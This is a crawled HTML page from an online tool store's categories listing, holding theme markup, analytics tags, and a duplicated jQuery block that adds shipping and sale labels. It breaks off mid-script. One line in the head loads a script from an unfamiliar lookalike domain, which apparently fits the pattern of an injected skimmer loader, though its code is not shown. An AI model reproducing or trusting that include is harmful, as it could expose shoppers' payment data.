

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/categories/
body_size: 65464
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Categories - Federated Tool Supply</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://federatedtool.com/categories' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://federatedtool.com/categories?page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/1/LogoF.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:700,500&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-40055HF01Z');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-40055HF01Z';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-40055HF01Z', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>

<script nonce="{{nonce}}">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002931794","timezone_offset":"-5.0","timestamp":"2026-01-19T21:43:54.99387300Z","visit_id":"8737db95-090d-4abb-a6a7-e2c687f6097f","channel_id":1}');
})();
</script>
<script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

        
                    <!-- MM DEVELOPER SCRIPTS starts here:-->
                    <script type="text/x-template" id="mm-coupon-svg-template">            
                    <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
                    </script>
                    <script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>      
<script>
    $(function () {
        /****************************************
        SETTINGS
        ****************************************/
        const hompepage = '/';
        const mm_LBS    = 40;//LBS
        const mm_FS     = 149;//Free ShippingOn most orders over $149.99
        const mm_width  = 1260;//Screen width
        /****************************************
        Function to Check if element is visible on viewport.
        ****************************************/
        $.fn.isOnScreen = function(){

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        };
        /****************************************
        Runing function when scroll down.
        ****************************************/
        $(window).scroll(function () {            
            RunEach();//Runing function when scroll down.
        });
        /****************************************
        Product list, run each function:
        ****************************************/
        function RunEach(){

            var  PageLink;

            $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                if($(this).isOnScreen()==true){ //If element is visible on viewport.
                //console.log("On viewport");
                //console.log("loop num: "+eachloop);                                        
                //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                //console.log(getPrice);                                    

                PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                //console.log(PageLink); 
                GetInfo(PageLink);

                    $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                }                                    
            });
        }
        /****************************************
        Get remote Info from product page
        ****************************************/
        function GetInfo(url){
                //console.log(url);
                var jqxhr = $.get(url,function(data){
                        //console.log(data);
                        var ulShipping = '';
                        var ulSale = '';
                        var ulLabels = '<ul class="mm-labels">';                                 
                        
                        var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                        //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                        var Pid          =  $(data).find('input[name="product_id"]').val();
                        var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                        var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                        //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                        var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                        var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                        //console.log("Price:"+RegularP.length); 
                        console.log(Availability);

                        //If freeshipping
                        console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                        ShippingOp=false;                                
                        
                        //If Sale
                        //console.log(RegularP);
                        if(RegularP.length > 0)
                        {
                            ulSale = '<li class="l_sale"><span>Sale</span></li>';
                        }
                        //Display Discontinued flag if apply
                        if(Availability=="Discontinued")
                        {
                            ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                        }else{
                            ulDiscontinued = '';
                        }
                        
                        //console.log('--'+GetPriceP);

                        if(FSvalue == 'Calculated at Checkout') {
                                ShippingOp=true;
                                //console.log($(this).text());
                                if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                console.log("ID "+Pid+"");

                                if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                    $('.mm-Svalue').text("Free Shipping");
                                }
                                
                                }

                        }
                        

                        ulLabels += ulShipping;
                        ulLabels += ulSale;
                        ulLabels += ulDiscontinued;
                        ulLabels += '</ul>';

                        if($('body.product').length){
                            if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                $('.productView-image').prepend( ulLabels );
                            }                                  

                        }

                        
                        $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                        if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                
                                //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                $('.mm-product ul li.shipping').show();//If product page
                                $('.mm-product .FS-row.hide-this').show();//If product page
                                
                                
                            }
                        }                                           
                    });
            }
        /****************************************
        Footer: Get addresses info from Contact page
        ****************************************/
        var ContactPage = '/contact-us/';
        var AddrsInfo = $.get(ContactPage,function(data){
                            addr_location   =   $(data).find('.addr-location>p').html(); 
                            addr_phone      =   $(data).find('.addr-phone').html(); 
                            addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                            addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                            addr_hours      =   $(data).find('.addr-hours').html(); 
                            
                            
                            $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                            $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                            $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                            $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
